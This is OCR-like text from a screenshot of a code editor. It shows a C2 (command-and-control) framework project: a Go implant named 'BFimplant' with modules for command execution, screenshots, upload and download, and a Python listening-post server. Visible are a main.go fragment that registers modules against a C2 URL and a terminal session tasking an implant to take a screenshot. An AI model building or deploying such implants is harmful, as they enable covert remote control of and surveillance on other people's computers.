 Fichier Edition Sélection Affichage Atteindre Exécuter Terminal Aide
C2-framework
main.go M
helper.go ...\cmd U
resources.py M
cli.py M
listening_post.py M
execute_windows.go
.env
execFN.go
helper.go ...\winapiV2
BFimplant > cmd > main.go > main
10 )
11
12
13
14
15 func main() {
16 mutexName := "Global\\BFimplantMutex"
17
18
19 // Create a new mutex
20 mutex, err := mymutex.CreateMutex(mutexName)
21 if err != nil {
22 fmt.Println("Error creating mutex:", err)
23 return
24 }
25 defer syscall.CloseHandle(mutex) // Ensure the handle is closed when done
26
27 waitResult, _ := mymutex.WaitForSingleObject(mutex,0)
28
29 if waitResult == syscall.WAIT_OBJECT_0 {
30 //run the
31 c2ServerURL := os.Getenv("C2_URL")
32 if c2ServerURL == "" {
33 c2ServerURL = "http://localhost:5000"
34 }
35 defer mymutex.ReleaseMutex(mutex)
36 implant := NewImplant(c2ServerURL)
37
38
39 // Register modules
40 implant.Modules["cmd"] = modules.NewExecuteModule()
41 implant.Modules["ping"] = modules.NewPingModule()
PROBLÈMES 32 SORTIE CONSOLE DE DÉBOGAGE TERMINAL PORTS COMMENTAIRES
| Implant Id | hostname | OS | ARCH | os_version | online |
| e0b69fbd-7a3f-476c-a083-713d5d798ad0 | DESKTOP-M8EHE6J | windows | amd64 | Microsoft Windows [version 10.0.22631.3880] | True |
(c) Microsoft Corporation. Tous droits r�serv�s.
C:\Users\lenovo\Desktop\mal\C2-framework\BFimplant>
--> Welcome to C2 CLI. Please enter a command ('exit' to quit):
>> add_task
Enter the implant ID to get tasks for:
>> e0b69fbd-7a3f-476c-a083-713d5d798ad0
Enter the task type to get tasks for:
>> screenshot
Task posted successfully.
--> Welcome to C2 CLI. Please enter a command ('exit' to quit):
>>
powershell
py Cli
main BFimplant
EXPLORATEUR
C2-FRAMEWORK
BFimplant
cmd
helper.go U
main.go M
modules
download.go
execute_linux.go
execute_windows.go
modules.go
ping.go
screenshot.go
upload.go
mymutex
mutex.go
winapiV2
execFN.go
getScreenshot.go
hello.c
helper.go
game.exe
go.mod 6
go.sum
main.exe M
README.md
test.exe U
C2-Server
__pycache__
database
__pycache__
db.py
models.py
images
uploads
.env
docker-compose.yml
dockerfile
init-mongo.js
listening_post.py M
requirements.txt
STRUCTURE
CHRONOLOGIE
GO
11
1
bigFimplant* 24 8 0
L 17, col 5 Taille des tabulations : 4 UTF-8 CRLF {} Go 1.22.4 Go Live Prettier
FRA
16:04
15/07/2024